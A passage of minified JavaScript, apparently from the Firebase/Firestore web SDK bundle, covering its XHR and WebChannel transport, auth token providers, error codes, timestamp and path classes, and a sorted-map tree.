zn=D.JSON.parse;function Hn(t){Yt.call(this),this.headers=new We,this.H=t||null,this.b=!1,this.s=this.a=null,this.A="",this.h=0,this.f="",this.g=this.w=this.l=this.v=!1,this.o=0,this.m=null,this.I=Qn,this.D=this.F=!1}G(Hn,Yt);var Qn="",Yn=/^https?$/i,Kn=["POST","PUT"];function Wn(t){return"content-type"==t.toLowerCase()}function Jn(t,e){t.b=!1,t.a&&(t.g=!0,t.a.abort(),t.g=!1),t.f=e,t.h=5,Xn(t),Zn(t)}function Xn(t){t.v||(t.v=!0,t.dispatchEvent("complete"),t.dispatchEvent("error"))}function $n(t){if(t.b&&void 0!==S&&(!t.s[1]||4!=er(t)||2!=t.T()))if(t.l&&4==er(t))ue(t.Ea,0,t);else if(t.dispatchEvent("readystatechange"),4==er(t)){t.b=!1;try{var e,n=t.T();t:switch(n){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var r=!0;break t;default:r=!1}if(!(e=r)){var i;if(i=0===n){var o=String(t.A).match(Ze)[1]||null;if(!o&&D.self&&D.self.location){var s=D.self.location.protocol;o=s.substr(0,s.length-1)}i=!Yn.test(o?o.toLowerCase():"")}e=i}if(e)t.dispatchEvent("complete"),t.dispatchEvent("success");else{t.h=6;try{var a=2<er(t)?t.a.statusText:""}catch(t){a=""}t.f=a+" ["+t.T()+"]",Xn(t)}}finally{Zn(t)}}}function Zn(t,e){if(t.a){tr(t);var n=t.a,r=t.s[0]?C:null;t.a=null,t.s=null,e||t.dispatchEvent("ready");try{n.onreadystatechange=r}catch(t){}}}function tr(t){t.a&&t.D&&(t.a.ontimeout=null),t.m&&(D.clearTimeout(t.m),t.m=null)}function er(t){return t.a?t.a.readyState:0}function nr(t,e){return t.a?t.a.getResponseHeader(e):null}function rr(t,e,n){t:{for(r in n){var r=!1;break t}r=!0}if(r)return t;if(n=function(t){var n="";return nt(t,function(t,e){n+=e,n+=":",n+=t,n+="\r\n"}),n}(n),k(t)){if(e=encodeURIComponent(String(e)),e+=n=null!=n?"="+encodeURIComponent(String(n)):""){if((n=t.indexOf("#"))<0&&(n=t.length),(r=t.indexOf("?"))<0||n<r){r=n;var i=""}else i=t.substring(r+1,n);n=(t=[t.substr(0,r),i,t.substr(n)])[1],t[1]=e?n?n+"&"+e:e:n,t=t[0]+(t[1]?"?"+t[1]:"")+t[2]}return t}return an(t,e,n),t}function ir(t){this.f=[],this.F=new Dn,this.ga=this.pa=this.B=this.ha=this.a=this.I=this.j=this.V=this.g=this.J=this.i=null,this.Qa=this.P=0,this.Oa=!!R("internalChannelParams.failFast",t),this.ia=this.w=this.s=this.l=this.h=this.c=null,this.oa=!0,this.m=this.ra=this.O=-1,this.S=this.v=this.A=0,this.Na=R("internalChannelParams.baseRetryDelayMs",t)||5e3,this.Ra=R("internalChannelParams.retryDelaySeedMs",t)||1e4,this.Pa=R("internalChannelParams.forwardChannelMaxRetries",t)||2,this.qa=R("internalChannelParams.forwardChannelRequestTimeoutMs",t)||2e4,this.Ka=t&&t.Ab||void 0,this.D=void 0,this.R=t&&t.supportsCrossDomainXhr||!1,this.H="",this.b=new Cn(t&&t.concurrentRequestLimit),this.ja=new jn,this.o=!t||void 0===t.backgroundChannelTest||t.backgroundChannelTest,(this.W=t&&t.fastHandshake||!1)&&!this.o&&(this.o=!0),t&&t.forceLongPolling&&(this.oa=!1),this.fa=void 0}function or(t){if(sr(t),3==t.u){var e=t.P++,n=en(t.B);an(n,"SID",t.H),an(n,"RID",e),an(n,"TYPE","terminate"),cr(t,n),(e=new Pe(t,e,void 0)).F=2,e.f=hn(en(n)),n=!1,D.navigator&&D.navigator.sendBeacon&&(n=D.navigator.sendBeacon(e.f.toString(),"")),!n&&D.Image&&((new Image).src=e.f,n=!0),n||(e.a=e.g.$(null),e.a.ca(e.f)),e.v=B(),Be(e)}gr(t)}function sr(t){t.w&&(t.w.abort(),t.w=null),t.a&&(t.a.cancel(),t.a=null),t.l&&(D.clearTimeout(t.l),t.l=null),vr(t),t.b.cancel(),t.h&&(O(t.h)&&D.clearTimeout(t.h),t.h=null)}function ar(t,e){t.f.push(new Rn(t.Qa++,e)),3==t.u&&ur(t)}function ur(t){Ln(t.b)||t.h||(t.h=!0,ne(t.Ha,t),t.A=0)}function hr(t,e){var n;n=e?e.W:t.P++;var r=en(t.B);an(r,"SID",t.H),an(r,"RID",n),an(r,"AID",t.O),cr(t,r),t.g&&t.i&&rr(r,t.g,t.i),n=new Pe(t,n,t.A+1),null===t.g&&(n.h=t.i),e&&(t.f=e.j.concat(t.f)),e=lr(t,n,1e3),n.setTimeout(Math.round(.5*t.qa)+Math.round(.5*t.qa*Math.random())),Vn(t.b,n),Ve(n,r,e)}function cr(t,n){t.c&&Ke({},function(t,e){an(n,e,t)})}function lr(t,e,n){n=Math.min(t.f.length,n);var r=t.c?F(t.c.Sa,t.c,t):null;t:for(var i=t.f,o=-1;;){var s=["count="+n];-1==o?0<n?(o=i[0].b,s.push("ofs="+o)):o=0:s.push("ofs="+o);for(var a=!0,u=0;u<n;u++){var h=i[u].b,c=i[u].a;if((h-=o)<0)o=Math.max(0,i[u].b-100),a=!1;else try{Bn(c,s,"req"+h+"_")}catch(t){r&&r(c)}}if(a){r=s.join("&");break t}}return t=t.f.splice(0,n),e.j=t,r}function fr(t){t.a||t.l||(t.S=1,ne(t.Ga,t),t.v=0)}function pr(t){return!(t.a||t.l||3<=t.v)&&(t.S++,t.l=Ie(F(t.Ga,t),yr(t,t.v)),t.v++,!0)}function dr(t,e,n){var r=e.l;r&&Pn(t.b,r),t.ia=t.oa&&n,t.m=e.c,t.B=wr(t,null,t.ha),ur(t)}function vr(t){null!=t.s&&(D.clearTimeout(t.s),t.s=null)}function yr(t,e){var n=t.Na+Math.floor(Math.random()*t.Ra);return t.ma()||(n*=2),n*e}function mr(t,e){if(2==e){var n=null;t.c&&(n=null);var r=F(t.eb,t);n||(n=new tn("//www.google.com/images/cleardot.gif"),D.location&&"http"==D.location.protocol||nn(n,"https"),hn(n)),function(t,e){var n=new ve;if(D.Image){var r=new Image;r.onload=j(Gn,n,r,"TestLoadImage: loaded",!0,e),r.onerror=j(Gn,n,r,"TestLoadImage: error",!1,e),r.onabort=j(Gn,n,r,"TestLoadImage: abort",!1,e),r.ontimeout=j(Gn,n,r,"TestLoadImage: timeout",!1,e),D.setTimeout(function(){r.ontimeout&&r.ontimeout()},1e4),r.src=t}else e(!1)}(n.toString(),r)}else be(2);t.u=0,t.c&&t.c.ta(e),gr(t),sr(t)}function gr(t){t.u=0,t.m=-1,t.c&&(0==qn(t.b).length&&0==t.f.length||(t.b.c.length=0,K(t.f),t.f.length=0),t.c.sa())}function wr(t,e,n){var r=function(t){return t instanceof tn?en(t):new tn(t,void 0)}(n);if(""!=r.b)e&&rn(r,e+"."+r.b),on(r,r.i);else{var i,o=D.location;i=e?e+"."+o.hostname:o.hostname,r=function(t,e,n,r){var i=new tn(null,void 0);return t&&nn(i,t),e&&rn(i,e),n&&on(i,n),r&&(i.a=r),i}(o.protocol,i,+o.port,n)}return t.V&&nt(t.V,function(t,e){an(r,e,t)}),e=t.j,n=t.I,e&&n&&an(r,e,n),an(r,"VER",t.wa),cr(t,r),r}function br(){}function Er(){if(ct&&!(10<=Number(wt)))throw Error("Environmental error: no available transport.")}function Ir(t,e){Yt.call(this),this.a=new ir(e),this.g=t,this.m=e&&e.fb?e.fb:function(t){for(var e=t,n=1;n<arguments.length;n++){var r,i=arguments[n];if(0==i.lastIndexOf("/",0))e=i;else(r=""==e)||(r=0<=(r=e.length-1)&&e.indexOf("/",r)==r),e+=r?i:"/"+i}return e}(this.g,"test"),this.b=e&&e.messageUrlParams||null,t=e&&e.messageHeaders||null,e&&e.clientProtocolHeaderRequired&&(t?t["X-Client-Protocol"]="webchannel":t={"X-Client-Protocol":"webchannel"}),this.a.i=t,t=e&&e.initMessageHeaders||null,e&&e.messageContentType&&(t?t["X-WebChannel-Content-Type"]=e.messageContentType:t={"X-WebChannel-Content-Type":e.messageContentType}),e&&e.xa&&(t?t["X-WebChannel-Client-Profile"]=e.xa:t={"X-WebChannel-Client-Profile":e.xa}),this.a.J=t,(t=e&&e.httpHeadersOverwriteParam)&&!W(t)&&(this.a.g=t),this.l=e&&e.supportsCrossDomainXhr||!1,this.h=e&&e.sendRawJson||!1,(e=e&&e.httpSessionIdParam)&&!W(e)&&(this.a.j=e,null!==(t=this.b)&&e in t&&(e in(t=this.b)&&delete t[e])),this.f=new Ar(this)}function Tr(t){Re.call(this);var e=t.__sm__;if(e){t:{for(var n in e){t=n;break t}t=void 0}(this.c=t)?(t=this.c,this.data=null!==e&&t in e?e[t]:void 0):this.data=e}else this.data=t}function Nr(){Ce.call(this),this.status=1}function Ar(t){this.a=t}(N=Hn.prototype).ca=function(t,e,n,r){if(this.a)throw Error("[goog.net.XhrIo] Object is active with another request="+this.A+"; newUri="+t);e=e?e.toUpperCase():"GET",this.A=t,this.f="",this.h=0,this.v=!1,this.b=!0,this.a=new XMLHttpRequest,this.s=this.H?Se(this.H):Se(ke),this.a.onreadystatechange=F(this.Ea,this);try{this.w=!0,this.a.open(e,String(t),!0),this.w=!1}catch(t){return void Jn(this,t)}t=n||"";var i=new We(this.headers);r&&Ke(r,function(t,e){i.set(e,t)}),r=function(t){t:{for(var e=Wn,n=t.length,r=k(t)?t.split(""):t,i=0;i<n;i++)if(i in r&&e.call(void 0,r[i],i,t)){e=i;break t}e=-1}return e<0?null:k(t)?t.charAt(e):t[e]}(i.K()),n=D.FormData&&t instanceof D.FormData,0<=H(Kn,e)&&!r&&!n&&i.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8"),i.forEach(function(t,e){this.a.setRequestHeader(e,t)},this),this.I&&(this.a.responseType=this.I),"withCredentials"in this.a&&this.a.withCredentials!==this.F&&(this.a.withCredentials=this.F);try{tr(this),0<this.o&&((this.D=function(t){return ct&&Et(9)&&O(t.timeout)&&void 0!==t.ontimeout}(this.a))?(this.a.timeout=this.o,this.a.ontimeout=F(this.Ba,this)):this.m=ue(this.Ba,this.o,this)),this.l=!0,this.a.send(t),this.l=!1}catch(t){Jn(this,t)}},N.Ba=function(){void 0!==S&&this.a&&(this.f="Timed out after "+this.o+"ms, aborting",this.h=8,this.dispatchEvent("timeout"),this.abort(8))},N.abort=function(t){this.a&&this.b&&(this.b=!1,this.g=!0,this.a.abort(),this.g=!1,this.h=t||7,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Zn(this))},N.G=function(){this.a&&(this.b&&(this.b=!1,this.g=!0,this.a.abort(),this.g=!1),Zn(this,!0)),Hn.N.G.call(this)},N.Ea=function(){this.j||(this.w||this.l||this.g?$n(this):this.Za())},N.Za=function(){$n(this)},N.T=function(){try{return 2<er(this)?this.a.status:-1}catch(t){return-1}},N.aa=function(){try{return this.a?this.a.responseText:""}catch(t){return""}},N.Ua=function(t){if(this.a){var e=this.a.responseText;return t&&0==e.indexOf(t)&&(e=e.substring(t.length)),zn(e)}},N.ya=function(){return this.h},N.Xa=function(){return k(this.f)?this.f:String(this.f)},(N=ir.prototype).wa=8,N.u=1,N.Ca=function(){return 0==this.u},N.Ha=function(t){if(this.h)if(this.h=null,1==this.u){if(!t){this.P=Math.floor(1e5*Math.random()),t=this.P++;var e,n=new Pe(this,t,void 0),r=this.i;if(this.J&&(r?ot(r=rt(r),this.J):r=this.J),null===this.g&&(n.h=r),this.W)t:{for(var i=e=0;i<this.f.length;i++){var o=this.f[i];if(void 0===(o="__data__"in o.a&&k(o=o.a.__data__)?o.length:void 0))break;if(4096<(e+=o)){e=i;break t}if(4096===e||i===this.f.length-1){e=i+1;break t}}e=1e3}else e=1e3;e=lr(this,n,e),an(i=en(this.B),"RID",t),an(i,"CVER",22),this.o&&this.j&&an(i,"X-HTTP-Session-Id",this.j),cr(this,i),this.g&&r&&rr(i,this.g,r),Vn(this.b,n),this.W?(an(i,"$req",e),an(i,"SID","null"),n.S=!0,Ve(n,i,null)):Ve(n,i,e),this.u=2}}else 3==this.u&&(t?hr(this,t):0==this.f.length||Ln(this.b)||hr(this))},N.Ga=function(){this.l=null,this.a=new Pe(this,"rpc",this.S),null===this.g&&(this.a.h=this.i),this.a.J=0;var t=en(this.pa);an(t,"RID","rpc"),an(t,"SID",this.H),an(t,"CI",this.ia?"0":"1"),an(t,"AID",this.O),cr(this,t),an(t,"TYPE","xmlhttp"),this.g&&this.i&&rr(t,this.g,this.i),this.D&&this.a.setTimeout(this.D),Ue(this.a,t,!0,this.ga)},N.Fa=function(t,e){if(0!=this.u&&(this.a==t||Mn(this.b,t)))if(this.m=t.o,!t.s&&Mn(this.b,t)&&3==this.u){try{var n=this.ja.a.parse(e)}catch(t){n=null}if(P(n)&&3==n.length){if(0==(e=n)[0]){t:if(!this.l){if(this.a){if(!(this.a.v+3e3<t.v))break t;vr(this),this.a.cancel(),this.a=null}pr(this),be(18)}}else this.ra=e[1],0<this.ra-this.O&&e[2]<37500&&this.ia&&0==this.v&&!this.s&&(this.s=Ie(F(this.Ya,this),6e3));if(_n(this.b)<=1&&this.fa){try{this.fa()}catch(t){}this.fa=void 0}}else mr(this,11)}else if(!t.s&&this.a!=t||vr(this),!W(e))for(e=n=this.ja.a.parse(e),n=0;n<e.length;n++){var r=e[n];if(this.O=r[0],r=r[1],2==this.u)if("c"==r[0]){this.H=r[1],this.ga=r[2];var i=r[3];null!=i&&(this.wa=i),null!=(r=r[5])&&O(r)&&0<r&&(this.D=1.5*r),this.o&&(r=t.a)&&((i=nr(r,"X-Client-Wire-Protocol"))&&Pn(this.b,i),this.j&&(r=nr(r,"X-HTTP-Session-Id")))&&(this.I=r,an(this.B,this.j,r)),this.u=3,this.c&&this.c.va(),r=t,this.pa=wr(this,this.Y()?this.ga:null,this.ha),r.s?(Un(this.b,r),(i=this.D)&&r.setTimeout(i),r.i&&(ze(r),Be(r)),this.a=r):fr(this),0<this.f.length&&ur(this)}else"stop"!=r[0]&&"close"!=r[0]||mr(this,7);else 3==this.u&&("stop"==r[0]||"close"==r[0]?"stop"==r[0]?mr(this,7):or(this):"noop"!=r[0]&&this.c&&this.c.ua(r),this.v=0)}},N.Ya=function(){null!=this.s&&(this.s=null,this.a.cancel(),this.a=null,pr(this),be(19))},N.na=function(t){var e=null;if(this.a==t){vr(this),this.a=null;var n=2}else{if(!Mn(this.b,t))return;e=t.j,Un(this.b,t),n=1}if(this.m=t.o,0!=this.u)if(t.b)1==n?(e=B()-t.v,ye.dispatchEvent(new Ee(ye,t.l?t.l.length:0,e,this.A)),ur(this)):fr(this);else{var r=t.c;if(3==r||0==r&&0<this.m||!(1==n&&function(t,e){return!(_n(t.b)>=t.b.f-(t.h?1:0))&&(t.h?(t.f=e.j.concat(t.f),!0):!(1==t.u||2==t.u||t.A>=(t.Oa?0:t.Pa))&&(t.h=Ie(F(t.Ha,t,e),yr(t,t.A)),t.A++,!0))}(this,t)||2==n&&pr(this)))switch(e&&0<e.length&&(t=this.b,t.c=t.c.concat(e)),r){case 1:mr(this,5);break;case 4:mr(this,10);break;case 3:mr(this,6);break;default:mr(this,2)}}},N.eb=function(t){be(t?2:1)},N.$=function(t){if(t&&!this.R)throw Error("Can't create secondary domain capable XhrIo object.");return(t=new Hn(this.Ka)).F=this.R,t},N.ma=function(){return!!this.c&&!0},N.Y=function(){return this.R},(N=br.prototype).va=function(){},N.ua=function(){},N.ta=function(){},N.sa=function(){},N.Sa=function(){},Er.prototype.a=function(t,e){return new Ir(t,e)},G(Ir,Yt),(N=Ir.prototype).addEventListener=function(t,e,n,r){Ir.N.addEventListener.call(this,t,e,n,r)},N.removeEventListener=function(t,e,n,r){Ir.N.removeEventListener.call(this,t,e,n,r)},N.Va=function(){this.a.c=this.f,this.l&&(this.a.R=!0);var t=this.a,e=this.m,n=this.g,r=this.b||void 0;be(0),t.ha=n,t.V=r||{},t.o&&(t.F.b=[],t.F.a=!1),t.w=new An(t),null===t.g&&(t.w.h=t.i),n=e,t.g&&t.i&&(n=rr(e,t.g,t.i)),(t=t.w).i=n,e=wr(t.a,null,t.i),be(3),null!=(n=t.a.F.b)?(t.f=n[0],t.M=1,Sn(t)):(un(e,"MODE","init"),!t.a.o&&t.a.j&&un(e,"X-HTTP-Session-Id",t.a.j),t.b=new Pe(t,void 0,void 0),t.b.h=t.h,Ue(t.b,e,!1,null),t.M=0)},N.close=function(){or(this.a)},N.Wa=function(t){if(k(t)){var e={};e.__data__=t,ar(this.a,e)}else this.h?((e={}).__data__=Wt(t),ar(this.a,e)):ar(this.a,t)},N.G=function(){this.a.c=null,delete this.f,or(this.a),delete this.a,Ir.N.G.call(this)},G(Tr,Re),G(Nr,Ce),G(Ar,br),Ar.prototype.va=function(){this.a.dispatchEvent("a")},Ar.prototype.ua=function(t){this.a.dispatchEvent(new Tr(t))},Ar.prototype.ta=function(t){this.a.dispatchEvent(new Nr(t))},Ar.prototype.sa=function(){this.a.dispatchEvent("b")};var Sr=j(function(t,e){function n(){}n.prototype=t.prototype;var r=new n;return t.apply(r,Array.prototype.slice.call(arguments,1)),r},Er);Er.prototype.createWebChannel=Er.prototype.a,Ir.prototype.send=Ir.prototype.Wa,Ir.prototype.open=Ir.prototype.Va,Ir.prototype.close=Ir.prototype.close,Te.NO_ERROR=0,Te.TIMEOUT=8,Te.HTTP_ERROR=6,Ne.COMPLETE="complete",(De.EventType=Oe).OPEN="a",Oe.CLOSE="b",Oe.ERROR="c",Oe.MESSAGE="d",Yt.prototype.listen=Yt.prototype.za,Hn.prototype.listenOnce=Hn.prototype.Aa,Hn.prototype.getLastError=Hn.prototype.Xa,Hn.prototype.getLastErrorCode=Hn.prototype.ya,Hn.prototype.getStatus=Hn.prototype.T,Hn.prototype.getResponseJson=Hn.prototype.Ua,Hn.prototype.getResponseText=Hn.prototype.aa,Hn.prototype.send=Hn.prototype.ca;function Dr(t,e){this.user=e,this.type="OAuth",this.o={},this.o.Authorization="Bearer "+t}var kr,Or={createWebChannelTransport:Sr,ErrorCode:Te,EventType:Ne,WebChannel:De,XhrIo:Hn},Rr=Or.createWebChannelTransport,Cr=Or.ErrorCode,xr=Or.EventType,Pr=Or.WebChannel,Lr=Or.XhrIo,_r=Mp.SDK_VERSION,Mr=(Kr.prototype.t=function(){return null!=this.uid},Kr.prototype.i=function(){return this.t()?"uid:"+this.uid:"anonymous-user"},Kr.prototype.isEqual=function(t){return t.uid===this.uid},Kr.UNAUTHENTICATED=new Kr(null),Kr.u=new Kr("google-credentials-uid"),Kr.s=new Kr("first-party-uid"),Kr),Vr={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"},Ur=(t(Yr,kr=Error),Yr),qr=(Qr.prototype.getToken=function(){return Promise.resolve(null)},Qr.prototype.l=function(){},Qr.prototype.v=function(t){Na(!this.h,"Can only call setChangeListener() once."),(this.h=t)(Mr.UNAUTHENTICATED)},Qr.prototype.m=function(){Na(null!==this.h,"removeChangeListener() when no listener registered"),this.h=null},Qr),Fr=(Hr.prototype.getToken=function(){var e=this;Na(null!=this.p,"getToken cannot be called after listener removed.");var n=this._,t=this.forceRefresh;return this.forceRefresh=!1,this.auth?this.auth.getToken(t).then(function(t){if(e._!==n)throw new Ur(Vr.ABORTED,"getToken aborted due to token change.");return t?(Na("string"==typeof t.accessToken,"Invalid tokenData returned from getToken():"+t),new Dr(t.accessToken,e.currentUser)):null}):Promise.resolve(null)},Hr.prototype.l=function(){this.forceRefresh=!0},Hr.prototype.v=function(t){Na(!this.h,"Can only call setChangeListener() once."),this.h=t,this.g&&t(this.currentUser)},Hr.prototype.m=function(){Na(null!=this.p,"removeChangeListener() called twice"),Na(null!==this.h,"removeChangeListener() called when no listener registered"),this.auth&&this.auth.removeAuthTokenListener(this.p),this.p=null,this.h=null},Hr.prototype.I=function(){var t=this.auth&&this.auth.getUid();return Na(null===t||"string"==typeof t,"Received invalid UID: "+t),new Mr(t)},Hr),jr=(Object.defineProperty(zr.prototype,"o",{get:function(){var t={"X-Goog-AuthUser":this.D},e=this.T.auth.R([]);return e&&(t.Authorization=e),t},enumerable:!0,configurable:!0}),zr),Br=(Gr.prototype.getToken=function(){return Promise.resolve(new jr(this.T,this.D))},Gr.prototype.v=function(t){t(Mr.s)},Gr.prototype.m=function(){},Gr.prototype.l=function(){},Gr);function Gr(t,e){this.T=t,this.D=e}function zr(t,e){this.T=t,this.D=e,this.type="FirstParty",this.user=Mr.s}function Hr(t){var e=this;this.p=null,this.currentUser=Mr.UNAUTHENTICATED,this.g=!1,this._=0,this.h=null,this.forceRefresh=!1,this.p=function(){e._++,e.currentUser=e.I(),e.g=!0,e.h&&e.h(e.currentUser)},this._=0,this.auth=t.getImmediate({optional:!0}),this.auth?this.auth.addAuthTokenListener(this.p):(this.p(null),t.get().then(function(t){e.auth=t,e.p&&e.auth.addAuthTokenListener(e.p)},function(){}))}function Qr(){this.h=null}function Yr(t,e){var n=kr.call(this,e)||this;return n.code=t,n.message=e,n.name="FirebaseError",n.toString=function(){return n.name+": [code="+n.code+"]: "+n.message},n}function Kr(t){this.uid=t}var Wr,Jr,Xr=(mi.now=function(){return mi.fromMillis(Date.now())},mi.fromDate=function(t){return mi.fromMillis(t.getTime())},mi.fromMillis=function(t){var e=Math.floor(t/1e3);return new mi(e,1e6*(t-1e3*e))},mi.prototype.toDate=function(){return new Date(this.toMillis())},mi.prototype.toMillis=function(){return 1e3*this.seconds+this.nanoseconds/1e6},mi.prototype.A=function(t){return this.seconds===t.seconds?Da(this.nanoseconds,t.nanoseconds):Da(this.seconds,t.seconds)},mi.prototype.isEqual=function(t){return t.seconds===this.seconds&&t.nanoseconds===this.nanoseconds},mi.prototype.toString=function(){return"Timestamp(seconds="+this.seconds+", nanoseconds="+this.nanoseconds+")"},mi.prototype.valueOf=function(){var t=this.seconds- -62135596800;return String(t).padStart(12,"0")+"."+String(this.nanoseconds).padStart(9,"0")},mi),$r=(yi.C=function(t){var e=Math.floor(t/1e6);return new yi(new Xr(e,t%1e6*1e3))},yi.P=function(t){return new yi(t)},yi.V=function(){return yi.MIN},yi.prototype.k=function(t){return this.timestamp.A(t.timestamp)},yi.prototype.isEqual=function(t){return this.timestamp.isEqual(t.timestamp)},yi.prototype.N=function(){return 1e6*this.timestamp.seconds+this.timestamp.nanoseconds/1e3},yi.prototype.toString=function(){return"SnapshotVersion("+this.timestamp.toString()+")"},yi.prototype.O=function(){return this.timestamp},yi.MIN=new yi(new Xr(0,0)),yi),Zr=(Object.defineProperty(vi.prototype,"length",{get:function(){return this.len},enumerable:!0,configurable:!0}),vi.prototype.isEqual=function(t){return 0===vi.F(this,t)},vi.prototype.child=function(t){var e=this.segments.slice(this.offset,this.limit());return t instanceof vi?t.forEach(function(t){e.push(t)}):e.push(t),this.U(e)},vi.prototype.limit=function(){return this.offset+this.length},vi.prototype.j=function(t){return t=void 0===t?1:t,Na(this.length>=t,"Can't call popFirst() with less segments"),this.U(this.segments,this.offset+t,this.length-t)},vi.prototype.L=function(){return Na(!this.M(),"Can't call popLast() on empty path"),this.U(this.segments,this.offset,this.length-1)},vi.prototype.q=function(){return Na(!this.M(),"Can't call firstSegment() on empty path"),this.segments[this.offset]},vi.prototype.B=function(){return this.get(this.length-1)},vi.prototype.get=function(t){return Na(t<this.length,"Index out of range"),this.segments[this.offset+t]},vi.prototype.M=function(){return 0===this.length},vi.prototype.G=function(t){if(t.length<this.length)return!1;for(var e=0;e<this.length;e++)if(this.get(e)!==t.get(e))return!1;return!0},vi.prototype.W=function(t){if(this.length+1!==t.length)return!1;for(var e=0;e<this.length;e++)if(this.get(e)!==t.get(e))return!1;return!0},vi.prototype.forEach=function(t){for(var e=this.offset,n=this.limit();e<n;e++)t(this.segments[e])},vi.prototype.K=function(){return this.segments.slice(this.offset,this.limit())},vi.F=function(t,e){for(var n=Math.min(t.length,e.length),r=0;r<n;r++){var i=t.get(r),o=e.get(r);if(i<o)return-1;if(o<i)return 1}return t.length<e.length?-1:t.length>e.length?1:0},vi),ti=(t(di,Jr=Zr),di.prototype.U=function(t,e,n){return new di(t,e,n)},di.prototype.J=function(){return this.K().join("/")},di.prototype.toString=function(){return this.J()},di.H=function(t){if(0<=t.indexOf("//"))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid path ("+t+"). Paths must not contain // in them.");return new di(t.split("/").filter(function(t){return 0<t.length}))},di.Y=new di([]),di),ei=/^[_a-zA-Z][_a-zA-Z0-9]*$/,ni=(t(pi,Wr=Zr),pi.prototype.U=function(t,e,n){return new pi(t,e,n)},pi.X=function(t){return ei.test(t)},pi.prototype.J=function(){return this.K().map(function(t){return t=t.replace("\\","\\\\").replace("`","\\`"),pi.X(t)||(t="`"+t+"`"),t}).join(".")},pi.prototype.toString=function(){return this.J()},pi.prototype.$=function(){return 1===this.length&&"__name__"===this.get(0)},pi.Z=function(){return new pi(["__name__"])},pi.tt=function(t){for(var e=[],n="",r=0,i=function(){if(0===n.length)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid field path ("+t+"). Paths must not be empty, begin with '.', end with '.', or contain '..'");e.push(n),n=""},o=!1;r<t.length;){var s=t[r];if("\\"===s){if(r+1===t.length)throw new Ur(Vr.INVALID_ARGUMENT,"Path has trailing escape character: "+t);var a=t[r+1];if("\\"!==a&&"."!==a&&"`"!==a)throw new Ur(Vr.INVALID_ARGUMENT,"Path has invalid escape sequence: "+t);n+=a,r+=2}else"`"===s?o=!o:"."!==s||o?n+=s:i(),r++}if(i(),o)throw new Ur(Vr.INVALID_ARGUMENT,"Unterminated ` in path: "+t);return new pi(e)},pi.Y=new pi([]),pi),ri=(fi.it=function(t){return new fi(ti.H(t).j(5))},fi.prototype.et=function(t){return 2<=this.path.length&&this.path.get(this.path.length-2)===t},fi.prototype.isEqual=function(t){return null!==t&&0===ti.F(this.path,t.path)},fi.prototype.toString=function(){return this.path.toString()},fi.F=function(t,e){return ti.F(t.path,e.path)},fi.nt=function(t){return t.length%2==0},fi.rt=function(t){return new fi(new ti(t.slice()))},fi.EMPTY=new fi(new ti([])),fi),ii=(li.prototype.ut=function(t,e){return new li(this.F,this.root.ut(t,e,this.F).copy(null,null,si.st,null,null))},li.prototype.remove=function(t){return new li(this.F,this.root.remove(t,this.F).copy(null,null,si.st,null,null))},li.prototype.get=function(t){for(var e=this.root;!e.M();){var n=this.F(t,e.key);if(0===n)return e.value;n<0?e=e.left:0<n&&(e=e.right)}return null},li.prototype.indexOf=function(t){for(var e=0,n=this.root;!n.M();){var r=this.F(t,n.key);if(0===r)return e+n.left.size;n=r<0?n.left:(e+=n.left.size+1,n.right)}return-1},li.prototype.M=function(){return this.root.M()},Object.defineProperty(li.prototype,"size",{get:function(){return this.root.size},enumerable:!0,configurable:!0}),li.prototype.ot=function(){return this.root.ot()},li.prototype.ht=function(){return this.root.ht()},li.prototype.ct=function(t){return this.root.ct(t)},li.prototype.forEach=function(n){this.ct(function(t,e){return n(t,e),!1})},li.prototype.toString=function(){var n=[];return this.ct(function(t,e){return n.push(t+":"+e),!1}),"{"+n.join(", ")+"}"},li.prototype.at=function(t){return this.root.at(t)},li.prototype.ft=function(){return new oi(this.root,null,this.F,!1)},li.prototype.lt=function(t){return new oi(this.root,t,this.F,!1)},li.prototype.dt=function(){return new oi(this.root,null,this.F,!0)},li.prototype.vt=function(t){return new oi(this.root,t,this.F,!0)},li),oi=(ci.prototype.bt=function(){Na(0<this.pt.length,"getNext() called on iterator when hasNext() is false.");var t=this.pt.pop(),e={key:t.key,value:t.value};if(this.wt)for(t=t.left;!t.M();)this.pt.push(t),t=t.right;else for(t=t.right;!t.M();)this.pt.push(t),t=t.left;return e},ci.prototype.gt=function(){return 0<this.pt.length},ci.prototype.yt=function(){if(0===this.pt.length)return null;var t=this.pt[this.pt.length-1];return{key:t.key,value:t.value}},ci),si=(hi.prototype.copy=function(t,e,n,r,i){return new hi(null!=t?t:this.key,null!=e?e:this.value,null!=n?n:this.color,null!=r?r:this.left,null!=i?i:this.right)},hi.prototype.M=function(){return!1},hi.prototype.ct=function(t){return this.left.ct(t)||t(this.key,this.value)||this.right.ct(t)},hi.prototype.at=function(t){return this.right.at(t)||t(this.key,this.value)||this.left.at(t)},hi.prototype.min=function(){return this.left.M()?this:this.left.min()},hi.prototype.ot=function(){return this.min().key},hi.prototype.ht=function(){return this.right.M()?this.key:this.right.ht()},hi.prototype.ut=function(t,e,n){var r=this,i=n(t,r.key);return(r=i<0?r.copy(null,null,null,r.left.ut(t,e,n),null):0===i?r.copy(null,e,null,null,null):r.copy(null,null,null,null,r.right.ut(t,e,n)))._t()},hi.prototype.It=function(){if(this.left.M())return hi.EMPTY;var t=this;return t.left.Tt()||t.left.left.Tt()||(t=t.Et()),(t=t.copy(null,null,null,t.left.It(),null))._t()},hi.prototype.remove=function(t,e){var n,r=this;if(e(t,r.key)<0)r.left.M()||r.left.Tt()||r.left.left.Tt()||(r=r.Et()),r=r.copy(null,null,null,r.left.remove(t,e),null);else{if(r.left.Tt()&&(r=r.Dt()),r.right.M()||r.right.Tt()||r.right.left.Tt()||(r=r.Rt()),0===e(t,r.key)){if(r.right.M())return 